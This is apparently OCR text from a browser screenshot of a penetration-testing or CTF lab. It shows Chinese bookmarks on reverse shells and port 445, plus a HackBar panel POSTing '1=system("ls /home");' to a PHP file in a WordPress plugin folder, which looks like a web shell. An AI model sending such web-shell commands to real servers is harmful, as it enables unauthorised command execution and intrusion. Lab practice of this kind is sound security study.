 61.139.2.
phpmyad
php mya
PhpMyA
samba是
445端口
445端口
WordPre
反弹shel
虚拟机漏
反弹shel
【汇总】
不安全
61.139.2.130/wordpress/wp-content/plugins/WordPressMM/WordPressMM.php
ctf工具
学习
文章
影视
学校教务
比赛网站
服务器
mc
hexo主题
https://python123...
Internxt – 免费临时...
百度翻译-200种语...
login.docker.com/...
乐谱
ATK HUB Beta
所有书签
togie
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEM
URL
http://61.139.2.130/wordpress/wp-content/plugins/WordPressMM/WordPressMM.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system("ls /home");
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0;
Name
Value
Accept
text/html,application/xhtml+x